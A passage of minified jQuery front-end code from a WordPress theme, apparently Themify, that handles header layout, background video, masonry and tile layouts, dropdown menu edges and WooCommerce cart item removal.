r):r())});a(window).resize(function(){var b=a("body");b.hasClass("header-menu-split")&&(a("#menu-icon").is(":visible")?0==a(".header-bar").find("#site-logo").length&&a("#site-logo").prependTo(".header-bar"):0===a(".themify-logo-menu-item").find("#site-logo").length&&a(".themify-logo-menu-item").append(a(".header-bar").find("#site-logo")));a(window).width()>tf_mobile_menu_trigger_point&&(b.hasClass("header-magazine")&&(clearTimeout(),setTimeout(function(){a("#headerwrap").css({paddingBottom:a(".navbar-wrapper").outerHeight()})},
400)),b.hasClass("header-classic")&&(clearTimeout(),setTimeout(function(){a("#headerwrap").css({paddingBottom:a(".navbar-wrapper").outerHeight()})},400),0==a(".navbar-wrapper").find(".navbar-wrapper-inner").length&&a(".navbar-wrapper").wrapInner('<div class="navbar-wrapper-inner"></div>')))}).load(function(){function b(){var b=!0,c=g.hasClass("fixed-header");c&&g.removeClass("fixed-header");k.each(function(d){var e=a(this).data("fullwidthvideo");e&&(d={url:e,doLoop:!0,ambient:!0,id:d},b&&c&&(b=!1,
d.onload=function(){g.addClass("fixed-header")}),a(this).ThemifyBgVideo(d))})}function c(){m(0<a(".masonry:not(.list-post), .gallery-wrapper.packery-gallery").length||"yes"===themifyScript.shop_masonry&&0<a(".woocommerce.archive #content ul.products").length,function(){f.imagesLoaded(function(){Themify.is_builder_active||a(window).resize();LayoutAndFilter.reLayout()})})}function d(b){var c=a('<div class="post-tiled tiled-square-small" style="visibility: hidden !important; opacity: 0;" />').appendTo(b.first()),
d=themifyScript.tiledata.padding,e=parseFloat(c.width());c.remove();b.each(function(){var b=a(this);a(this).imagesLoaded().always(function(a){b.children(".product").addClass("post");a=b.children(".post");themifyScript.tiledata.padding=b.hasClass("no-gutter")?0:d;b.themify_tiles(themifyScript.tiledata,e);setClasses(a,e)})})}function e(b){a(document).ajaxComplete(function(b,c,e){"POST"===e.type&&e.url.indexOf("wpf_search")&&d(a(".loops-wrapper.auto_tiles"))})}var f=a("body");Themify.is_builder_active||
(f.hasClass("woocommerce")&&f.hasClass("archive")?u(a("#content ul.products"),"#content .product"):u(a("#loops-wrapper"),".post"));var g=a("#headerwrap"),k=g.find("[data-fullwidthvideo]");g.data("fullwidthvideo")&&(k=k.add(g));0<k.length&&!h()&&("undefined"===typeof a.fn.ThemifyBgVideo?Themify.LoadAsync(themify_vars.url+"/js/bigvideo.js",b,null,null,function(){return"undefined"!==typeof a.fn.ThemifyBgVideo}):b());if(Themify.is_builder_active)f.one("builder_load_module_partial",function(a,b,d){b||
c()});else c();a(function(a){a("#main-nav li:has(ul), #footer-nav li:has(ul)").on("mouseenter dropdown_open",function(b){window.clearTimeout(a(this).data("edge_menu_t"));var c=a("ul:first",this);b=c.offset().left;var c=c.width(),d=a(window).width();b+c<=d||a(this).addClass("edge")}).on("mouseleave dropdown_close",function(){var b=a(this),c=setTimeout(function(){b.removeClass("edge")},300);b.data("edge_menu_t",c)})});t&&f.hasClass("query-section")&&(f.on("themify_onepage_after_render",function(){a.each(tbLocalScript.animationInviewSelectors,
function(b,c){a(c).css("visibility","hidden")});window.location.hash&&setTimeout(function(){var b=themifyScript.hash;if(""!=b&&"#"!=b){var c=n?a(".tb_section-"+b):a("#"+b);0<c.length&&(a.fn.fullpage.moveTo(c.index()+1),"undefined"!==typeof ThemifyBuilderModuleJs&&ThemifyBuilderModuleJs.wow&&a(tbLocalScript.animationInviewSelectors).each(function(b,d){a(d,c).addBack().each(function(){ThemifyBuilderModuleJs.wow.show(this)})}))}},1500)}),a(".module_row").css("visibility","visible"));a(document).on("click",
".remove-item-js",function(b){b.preventDefault();var c=a(this);b={action:"theme_delete_cart",remove_item:c.attr("data-product-key")};var d=f.find(".ajax_add_to_cart "),e=c.parent().find(".product-title a").attr("href");a.post(woocommerce_params.ajax_url,b,function(b){var g=b.fragments;b=b.cart_hash;0==c.parent().find(".added_to_cart").size()&&c.addClass("added");g&&(a.each(g,function(b,c){a(b).addClass("updating").replaceWith(c)}),a(g["#shopdock-ultra"]).find(".cart-total").length||a("#cart-icon-close").trigger("click"));
d.length&&d.each(function(){a(this).hasClass("added")&&a(this).closest(".post-content").find('[href="'+e+'"]').length&&a(this).removeClass("added").siblings(".added_to_cart").remove()});f.trigger("removed_from_cart",[g,b])})});var l=a(".auto_tiles");0<l.length&&f.hasClass("tile_enable")&&("undefined"===typeof Tiles?Themify.LoadAsync(themifyScript.themeURI+"/js/tiles.min.js",function(){a.fn.themify_tiles?(d(l),e(l)):"undefined"===typeof a.fn.backstretch?Themify.LoadAsync(themify_vars.url+"/js/backstretch.min.js",
function(){Themify.LoadAsync(themifyScript.themeURI+"/js/themify-tiles.js",function(){d(l);e(l)},null,null,function(){return"undefined"!==typeof a.fn.themify_tiles})},null,null,function(){return"undefined"!==typeof a.fn.backstretch}):Themify.LoadAsync(themifyScript.themeURI+"/js/themify-tiles.js",function(){d(l);e(l)},null,null,function(){return"undefined"!==typeof a.fn.themify_tiles})},null,null,function(){return"undefined"!==typeof Tiles}):(d(l),e(l)));if(Themify.is_builder_active)f.on("builder_load_module_partial",
function(a,b,c){m(b&&0<b.find(".builder-posts-wrap.masonry:not(.list-post)").length,function(){LayoutAndFilter.init(b);f.imagesLoaded().always(function(){LayoutAndFilter.layout(b)})},!0)})})})(jQuery);
